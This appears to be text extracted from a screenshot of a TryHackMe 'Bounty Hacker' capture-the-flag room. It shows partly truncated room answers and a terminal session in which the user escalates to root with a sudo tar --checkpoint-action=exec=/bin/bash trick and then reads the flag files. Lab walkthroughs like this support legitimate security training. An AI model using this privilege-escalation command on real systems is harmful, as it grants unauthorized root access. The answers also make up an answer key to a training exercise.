 TryHackMe | Bounty Hack
10.10.130.95/
tar | GTFOBins
https://tryhackme.com/r/room/cowboyhacker
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Room completed ( 100% )
Find open ports on the machine
No answer needed
Correct Answer
Who wrote the task list?
li
Hint
What service can you bruteforce with the text file found?
SSH
Correct Answer
Hint
What is the users password?
Red
Correct Answer
Hint
user.txt
THM
Correct Answer
root.txt
THM
Correct Answer
kali@kali: ~/Desktop/ctf/1.BHacker
File Actions Edit View Help
# >exit
# ^C
# ^C
# exit
lin@bountyhacker:~/Desktop$  sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bash
tar: Removing leading `/' from member names
tar: /bash: Cannot exec: No such file or directory
tar: Error is not recoverable: exiting now
lin@bountyhacker:~/Desktop$  sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
root@bountyhacker:~/Desktop# whoami
root
root@bountyhacker:~/Desktop# ls
exit  user.txt
root@bountyhacker:~/Desktop# cat user.txt
THM{CR1 }
root@bountyhacker:~/Desktop# pwd
/home/lin/Desktop
root@bountyhacker:~/Desktop# cd /root/
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
THM{80U }
root@bountyhacker:/root# Read from remote host 10.10.130.95: Connection timed out
Connection to 10.10.130.95 closed.
client_loop: send disconnect: Broken pipe